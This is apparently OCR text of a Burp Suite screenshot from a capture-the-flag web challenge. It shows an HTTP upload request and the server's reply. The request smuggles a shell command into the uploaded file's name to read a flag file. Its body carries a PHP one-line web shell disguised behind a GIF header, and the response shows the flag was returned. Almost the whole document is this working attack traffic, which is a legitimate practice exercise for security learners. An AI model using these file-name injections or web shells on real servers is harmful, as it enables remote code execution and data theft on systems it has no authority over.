 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upllloadddd.php HTTP/1.1
Host: a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn
Content-Length: 359
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAeNT0vfSgSCq92Pr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://a85cdc51-62e8-4ac7-a3b6-fe8e8924fdf8.node3.buuoj.cn/user.
php?page=m4aaannngggeee
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=2tcpo588j6mg8r7g40knk25pf0;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1596016028;
__gads=ID=9540ce842ecb2e21:T=1596016027:S=ALNI_MbvwF2EoE-cHiN9h
OkyBq1p5wLW8g;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1596016287
Connection: close
------WebKitFormBoundaryAeNT0vfSgSCq92Pr
Content-Disposition: form-data; name="file"; filename=";cd
..;cat flag_233333;#"
Content-Type: image/jpeg
GIF89a?<script language='php'>@eval($_POST['LEOGG']);</script>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 29 Jul 2020 09:58:14 GMT
Content-Type: text/html
Content-Length: 174
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />;cd ..;cat
flag_233333;#flag{d7b6e30a-a088-4d97-84e8-6fe2a497ba3a}
<img
src='data:image/png;base64,flag{d7b6e30a-a088-4d97-84e8-6fe2a4
97ba3a}'></img>
? < + > Type a search term 0 matches
Done 374 bytes | 46 millis